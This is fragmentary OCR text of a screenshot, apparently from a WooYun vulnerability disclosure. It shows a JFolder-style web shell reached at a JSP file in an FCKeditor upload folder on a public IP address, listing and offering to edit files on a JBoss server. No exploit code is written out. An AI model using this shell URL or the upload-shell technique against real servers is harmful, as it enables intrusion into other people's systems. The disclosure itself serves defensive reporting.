 http://219.131.221.59:8080/UserFiles/File/01test10.jsp?action=filesystem&curPath=D:/
WooYun.... WooYun.... 珠海市某... 珠海市某... JFolder... 腾讯·大闽...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
文件系统
地址 D:/fe/RUN/jboss4/server/default/./deploy/Fe.war/ 转到
上级目录 创建目录 新建文件 删除 复制 重命名 上传文件
addtag.gif 1126
<attachment> <dir> 0
<bank> <dir> 0
certer.jsp <edit> 3791
<chat> <dir> 0
chat.jsp <edit> 1119
<common> <dir> 0
content.js <edit> 31286
content.jsp <edit> 33516
content.jsp.bak 33508
<cooperate> <dir> 0
<css> <dir> 0
deltag.gif 1126
down.gif 632
error.jsp <edit> 2220
<excelDown> <dir> 0
<FCKeditor> <dir> 0
<font> <dir> 0
foot.jsp <edit> 4523
footMf.jsp <edit> 4178
www.wooyun.org